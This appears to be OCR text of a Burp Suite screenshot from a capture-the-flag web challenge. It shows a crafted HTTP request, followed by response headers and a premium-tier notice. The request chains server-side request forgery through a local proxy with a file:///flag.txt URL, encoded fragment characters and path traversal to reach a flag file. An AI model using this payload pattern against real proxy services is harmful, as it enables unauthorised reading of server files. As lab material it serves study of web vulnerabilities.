 etty Raw Hex \n
GET
/proxy/http://127.0.0.1:1337/proxy/file%3a///flag.txt%2523/../
../../static/a HTTP/1.1
Host: testburp.com:1337
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36 Edg/109.0.1518.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Pretty Raw Hex Render \n
http://example.com
Proxy
Premiu
Upgrade to premium membership to view the full
response! Free tier members may only view headers.
Server: nginx/1.18.0
Date: Thu, 19 Jan 2023 03:00:26 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 839
Connection: close
Cache-Control: max-age=120
X-Proxy-Cache: MISS